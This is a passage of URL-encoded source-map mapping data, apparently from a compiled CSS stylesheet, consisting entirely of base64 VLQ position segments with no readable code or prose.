%2CcD8kBA%2CcApSA%2CQACE%2CUC3SD%3BAAAD%2CcD8kBA%2CcApSA%2CQAEE%2CWC5SD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD%2BSC%2CcA4RF%2CcApSA%2CQACE%2CUAOC%3BAAAD%2CcA4RF%2CcApSA%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2CcAuRF%2CcApSA%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CcAkRF%2CcApSA%2CQAiBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAkTA%2CcAjCH%2CcA%2BBC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAML%2CMACC%2CaACC%3BEACC%2CeAAA%3BEACA%2CyBAAA%3B%3BAAJH%2CMACC%2CaAKC%3BEACC%2CkBAAA%3B%3BAAPH%2CMAUC%3BAAVD%2CMAWC%3BEACC%2CeAAA%3B%3BAAZF%2CMAUC%2CeAGC%3BAAbF%2CMAWC%2COAEC%3BEACC%2CeAAA%3B%3BAAMF%2CqBAAC%2COACA%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CgCAAA%3B%3BAAPH%2CqBAUC%3BEACC%2CgBAAA%3B%3BAAXF%2CqBAaC%2CgBACC%2CgBACC%3BEACC%2CgBAAA%3BEACA%2CeAAA%3B%3BAAGE%2CqBAPL%2CgBACC%2CgBACC%2CGAGC%2CGACC%2CQAAO%2COACL%3BEACA%2CeAAA%3B%3BAArBP%2CqBAaC%2CgBAcC%2CgBACC%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3B%3BAA9BJ%2CqBAaC%2CgBAcC%2CgBACC%2CqBAGC%3BEACC%2CgCAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAACA%2CqBAtBJ%2CgBAcC%2CgBACC%2CqBAGC%2CsBAIE%3BEACA%2CcAAA%3B%3BAAGA%2CqBA1BL%2CgBAcC%2CgBACC%2CqBAGC%2CsBAOE%2CMACC%3BEACA%2CcAAA%3B%3BAAxCP%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%3BEACC%2CeAAA%3BEACA%2CgBAAA%3B%3BAA9CL%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAACA%2CqBAvCP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAGE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CqBAlDP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAcE%3BEACA%2C4BAAA%3BEACA%2C0BAAA%3B%3BAAjET%2CqBA0EC%2CeAAc%3BEACb%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAA9EF%2CqBA0EC%2CeAAc%2CeAKb%3BEACC%2CcAAA%3BEACA%2CiBAAA%3B%3BACnvBH%3BAAwZK%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BAA4BL%2CKAAM%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%3BEAhbF%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3B%3BAACA%2CaAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAmBF%2CQAd2B%3BEAc3B%2COAfO%2CMAAM%3BIAEX%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEAUF%2COAfO%2CMAAM%2CmBAMT%3BIACD%2CSAAA%3BIACA%2CUAAA%3B%3BEAOH%2COAfO%2CMAAM%2CmBAWX%3BIACC%2CcAAA%3B%3B%3BAAIH%2COAAO%2CMAAS%2CUAAO%2CMAAS%2CKAAE%3BEACjC%2C%2BBAAA%3B%3BAAED%2CYACI%3BAADU%2CaACV%3BEACI%2CYAAA%3B%3BAAFR%2CYACI%2CqBAEI%3BAAHM%2CaACV%2CqBAEI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAALZ%2CYACI%2CqBAMI%3BAAPM%2CaACV%2CqBAMI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAATZ%2CYACI%2CqBAUI%3BAAXM%2CaACV%2CqBAUI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAAlBZ%2CYACI%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BAAnBZ%2CaACV%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BEACV%2CaAAA%3BEACA%2CuBAAA%3B%3BAArBhB%2CYACI%2CqBAUI%2C6BAYI%2CEAAC%3BAAvBC%2CaACV%2CqBAUI%2C6BAYI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAnChB%2CYACI%2CqBAqCI%3BAAtCM%2CaACV%2CqBAqCI%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAzCZ%2CYACI%2CqBAqCI%2CcAII%3BAA1CE%2CaACV%2CqBAqCI%2CcAII%3BEACI%2C%2BBAAA%3B%3BAAOd%2CYADD%2CmBACE%2CSAAU%3BAAAX%2CYADmB%2CgBAClB%2CSAAU%3BAAAX%2CYADoC%2CmBACnC%2CSAAU%3BEACV%2CeAAA%3B%3BAAHH%2CYACC%2CmBAIC%2CSAAS%2CGAAE%3BAALb%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%3BAALb%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%3BEACV%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAPF%2CmBAIC%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPkB%2CgBAInB%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAGT%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAXF%2CmBAIC%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXkB%2CgBAInB%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAOT%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAdJ%2CYACC%2CmBAIC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BEACC%2CeAAA%3B%3BAAlBL%2CYAuBC%3BEACC%2CyBAAA%3B%3BAAxBF%2CYA0BC%2CQACC%2CkBAAkB%3BEACjB%2CyBAAA%3B%3BAAKH%2CSACC%2CYAAW%3BEACV%2C0CAAA%3B%3BAAFF%2CSAIC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAYA%2CQAN0B%3BEAM1B%2CaAPD%2CaAEE%2CQAAO%3BEAKR%2CaAPD%2CaAGE%3BIACC%2CeAAA%3B%3B%3BAALJ%2CaACC%2CaAOC%2COAAM%3BEACL%2CkBAAA%3B%3BAAKH%3BEAEC%2CkBAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAIC%2CcACC%3BEACC%2C%2BBAAA%3B%3BAAIF%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BEAClC%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BAAEP%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%3BEAGN%2CoBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3BEACA%2CqBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2COAAM%3BEAEJ%2CWAAA%3BEACA%2CcAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaALvB%2COAAM%3BEAMJ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAQF%2CQAL2B%3BEACzB%2CKAAM%2CgBAAgB%2CaAXxB%2COAAM%3BIAYH%2CiBAAA%3B%3B%3BAAOF%2CKAAM%2CaAAa%2CgBAAgB%2CaAHpC%2CQAAO%3BAAIN%2CKAAM%2CcAAc%2CgBAAgB%2CaAJrC%2CQAAO%3BAAKN%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%2CQAAO%3BAAMN%2CKAAM%2CcAAc%2CgBAAgB%2CaANrC%2CQAAO%3BEAOL%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAnEH%2CYAuEC%2CSAAQ%3BEACP%2CeAAA%3BEACA%2CcAAA%3B%3BAAzEF%2CYAuEC%2CSAAQ%2CQAGP%2CGAAK%3BEACJ%2CcAAA%3B%3BAA3EH%2CYA%2BEC%2CmBAAmB%2CSAAS%2CGAAE%3BEAC7B%2CQAAA%3B%3BAACA%2CYAFD%2CmBAAmB%2CSAAS%2CGAAE%2CSAE5B%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAND%2CmBAAmB%2CSAAS%2CGAAE%2CSAM5B%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAOD%2CKAAM%2CeAAe%2CaAHtB%3BAAGC%2CKAAM%2CeAAe%2CaAFtB%3BAAEC%2CKAAM%2CeAAe%2CaADtB%3BAAEC%2CKAAM%2CcAAc%2CaAJrB%3BAAIC%2CKAAM%2CcAAc%2CaAHrB%3BAAGC%2CKAAM%2CcAAc%2CaAFrB%3BAAGC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BAAIC%2CKAAM%2CaAAa%2CaAHpB%3BAAIC%2CKAAM%2CaAAa%2CaANpB%3BAAMC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BEAKE%2CaAAA%3B%3BAAlGH%2CYA2FC%2CgBASC%2CsBACC%2CUAAS%3BAArGZ%2CYA4FC%2CmBAQC%2CsBACC%2CUAAS%3BAArGZ%2CYA6FC%2CmBAOC%2CsBACC%2CUAAS%3BEACR%2CQAAA%3B%3BAACA%2CYAZH%2CgBASC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAXH%2CmBAQC%2CsBACC%2CUAAS%2CkBAEP%3BAAAD%2CYAVH%2CmBAOC%2CsBACC%2CUAAS%2CkBAEP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAhBH%2CgBASC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAfH%2CmBAQC%2CsBACC%2CUAAS%2CkBAMP%3BAAAD%2CYAdH%2CmBAOC%2CsBACC%2CUAAS%2CkBAMP%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaApBzB%2CgBASC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAnBzB%2CmBAQC%2CsBACC%2CUAAS%3BAAUR%2CKAAM%2CgBAAgB%2CaAlBzB%2CmBAOC%2CsBACC%2CUAAS%3BEAWP%2CcAAA%3B%3BAAhHL%2CYAuHC%3BAAvHD%2CYAwHC%3BAAxHD%2CYAyHC%3BEACC%2CgBAAA%3B%3BAA1HF%2CYA8HC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CeAAe%2CgBAAgB%2CaAFtC%3BAAGC%2CKAAM%2CcAAc%2CgBAAgB%2CaAHrC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%3BAAKC%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%3BAAMC%2CKAAM%2CeAAe%2CgBAAgB%2CaANtC%3BAAOC%2CKAAM%2CcAAc%2CgBAAgB%2CaAPrC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaARpC%3BAASC%2CKAAM%2CaAAa%2CgBAAgB%2CaATpC%3BEAUE%2CiBAAA%3B%3BAAED%2CKAAM%2CeAAe%2CgBAAgB%2CaAZtC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbrC%3BAAcC%2CKAAM%2CaAAa%2CgBAAgB%2CaAdpC%3BEAeE%2CuBAAA%3B%3BAAGD%2CKAAM%2CeAAe%2CgBAAgB%2CaAlBtC%3BAAmBC%2CKAAM%2CcAAc%2CgBAAgB%2CaAnBrC%3BAAoBC%2CKAAM%2CaAAa%2CgBAAgB%2CaApBpC%3BAAqBC%2CKAAM%2CaAAa%2CgBAAgB%2CaArBpC%3BEAsBE%2CSAAA%3B%3BAAED%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAxB3D%3BAAyBC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAzB1D%3BAA0BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA1BzD%3BAA2BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA3BzD%3BAA4BC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaA5B3D%3BAA6BC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaA7B1D%3BAA8BC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA9BzD%3BAA%2BBC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaA%5C%2FBzD%3BAAgCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaAhC3D%3BAAiCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaAjC1D%3BAAkCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAlCzD%3BAAmCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAnCzD%3BAAoCC%2CKAAM%2CeAAc%2CqBAAsB%2CgBAAgB%2CaApC3D%3BAAqCC%2CKAAM%2CcAAa%2CqBAAsB%2CgBAAgB%2CaArC1D%3BAAsCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAtCzD%3BAAuCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAvCzD%3BEAwCE%2CcAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaA3CxB%2CMA0CC%3BAAEC%2CKAAM%2CgBAAgB%2CaA5CxB%2CMA0CC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7CxB%2CMA0CC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9CxB%2CMA0CC%3BAAKC%2CKAAM%2CgBAAe%2CcAAe%2CaA%5C%2FCtC%2CMA0CC%3BAAMC%2CKAAM%2CgBAAe%2CcAAe%2CaAhDtC%2CMA0CC%3BAAOC%2CKAAM%2CgBAAe%2CcAAe%2CaAjDtC%2CMA0CC%3BAAQC%2CKAAM%2CgBAAe%2CcAAe%2CaAlDtC%2CMA0CC%3BEASE%2CWAAA%3BEACA%2CYAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAtDrC%2CMA0CC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAvDtC%2CMA0CC%3BEAcE%2CqBAAA%3B%3BAAOF%2CKAAM%2CgBAAgB%2CaADvB%2CEAAC%2COAAO%3BEAEN%2CeAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%2CEAAC%2COAAO%3BEAKN%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAPpC%2CEAAC%2COAAO%3BEAQN%2CeAAA%3B%3BAAMD%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%3BAAEhB%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%2CQAAS%2CGAAG%3BAAEnB%2CKAAM%2CgBAAgB%2CaAHvB%2CSAAQ%2CQAAS%3BAAGhB%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%2CGAAG%3BEAGlB%2CSAAA%3BEACA%2CcAAA%3B%3BAAKD%2CKAAM%2CeAAe%2CaADtB%2CQAAO%3BAAEN%2CKAAM%2CcAAc%2CaAFrB%2CQAAO%3BAAGN%2CKAAM%2CaAAa%2CaAHpB%2CQAAO%3BAAIN%2CKAAM%2CaAAa%2CaAJpB%2CQAAO%3BEAKL%2CaAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaAPvB%2CQAAO%3BEAQL%2CgBAAA%3B%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaAZrC%2CQAAO%2CMAWN%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbtC%2CQAAO%2CMAWN%3BEAGE%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAID%2CKAAM%2CaAAa%2CgBAAgB%2CaArBrC%2CQAAO%2CMAoBN%2COAAM%3BAAEL%2CKAAM%2CcAAc%2CgBAAgB%2CaAtBtC%2CQAAO%2CMAoBN%2COAAM%3BEAGJ%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAzBrC%2CQAAO%2CMAoBN%2COAAM%3BAAML%2CKAAM%2CcAAc%2CgBAAgB%2CaA1BtC%2CQAAO%2CMAoBN%2COAAM%3BEAOJ%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAjCxB%2CQAAO%2CMAgCJ%3BEAEA%2CaAAA%3B%3BAAIC%2CKADK%2CgBAAgB%2CaArCzB%2CQAAO%2CMAgCJ%2CKAIA%2CmBAEE%3BEACA%2CaAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BEAGH%2CYAAA%3B%3BAACA%2CKAHK%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%2CaAIF%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAIH%2CYAtDH%2CQAAO%2CMAgCJ%2CKAIA%2CmBAkBC%3BEACA%2CeAAA%3B%3BAAKD%2CKAAM%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%3BEAGC%2CyBAAA%3B%3BAACA%2CKAFK%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%2CiBAIE%3BEACA%2CaAAA%3B%3BAASD%2CKAFK%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%2CeAGG%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA9RN%2CYAiNC%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEACN%2CkBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEAGL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CaAAA%3B%3BAAHD%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAANF%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAACA%2CKAdG%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%2CEAOE%3BEACA%2CSAAS%2CEAAT%3BEACA%2C0BAAA%3B%3BAAtTT%2CYAiNC%2CQAAO%2CMA6GN%3BEACC%2CeAAA%3B%3BAA%5C%2FTH%2CYAmUC%3BEACC%2CcAAA%3BEACM%2CaAAA%3B%3BAArUR%2CYAmUC%2CkBAIC%2CQAAO%3BAAvUT%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%3BEACf%2CSAAA%3BEACA%2CUAAA%3B%3BAACA%2CYARF%2CkBAIC%2CQAAO%2CSAIL%3BAAAD%2CYARF%2CkBAKC%2CQAAO%2CSAAS%2COAGd%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAlVJ%2CYAmUC%2CkBAIC%2CQAAO%2CSAaN%2CSAAQ%3BAApVX%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%2COAYf%2CSAAQ%3BEACP%2CeAAA%3B%3BAArVJ%2CYAmUC%2CkBAsBC%3BEACC%2CoBAAA%3B%3BAA1VH%2CYA8VC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAGC%2CKAAM%2CeAAe%2CgBAAgB%2CaALvC%2CcAIE%3BAAEA%2CKAAM%2CcAAc%2CgBAAgB%2CaANtC%2CcAIE%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CaAPrC%2CcAIE%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaARrC%2CcAIE%3BEAKC%2CkBAAA%3BEACA%2CWAAA%3BEACY%2CMAAA%3B%3BAAzWhB%2CYA8VC%2CcAeC%3BEACC%2CWAAA%3B%3BAA9WH%2CYA8VC%2CcAeC%2CSAEC%3BEACC%2CsBAAA%3B%3BAACA%2CYAnBH%2CcAeC%2CSAEC%2CMAEE%3BEACA%2CiCAAA%3BEACA%2CyBAAA%3B%3BAAOA%2CKAJK%2CgBAAgB%2CaAxBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAHK%2CgBAAgB%2CaAzBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAFiB%2CgBAAgB%2CaA1BrC%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKADiB%2CgBAAgB%2CaA3BrC%2CcAeC%2CSAEC%2CMAWG%3BEACA%2CgBAAA%3B%3BAAMH%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%3BAAGC%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%3BAAKC%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%3BAAMC%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%3BAAOC%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%3BAASC%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%3BAAUC%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%3BAAWC%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%3BAAYC%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%3BEAaE%2CeAAA%3B%3BAACA%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%3BEACD%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAZF%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3B%3BAAIH%2CKAlCK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAjCK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAhCK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA%5C%2FBK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA9BK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKA7BK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKA5BK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA3BK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAm